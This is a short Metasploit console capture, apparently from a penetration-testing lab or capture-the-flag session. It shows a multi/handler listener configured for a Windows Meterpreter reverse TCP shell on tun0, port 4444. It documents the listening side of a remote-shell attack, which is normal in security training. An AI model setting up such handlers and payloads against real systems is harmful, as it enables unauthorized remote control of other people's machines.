 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >